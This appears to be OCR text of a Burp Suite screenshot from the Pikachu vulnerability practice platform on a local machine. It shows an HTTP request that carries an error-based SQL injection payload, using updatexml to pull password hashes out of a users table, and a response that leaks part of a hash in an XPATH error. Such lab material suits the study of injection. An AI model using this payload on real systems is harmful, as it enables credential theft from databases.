 请求
Pretty 原始 十六进制 \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=
63%20and%20updatexml(1%2Cconcat(%27%2d%27%2C(select%20group_conca
t(password)%20from%20users))%2C1) HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
响应
Pretty 原始 十六进制 Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: ',670b14728ad9902aecba32e22fa4f6b'
Inspect
Selectio
Request
Request
Request
Request
请求标头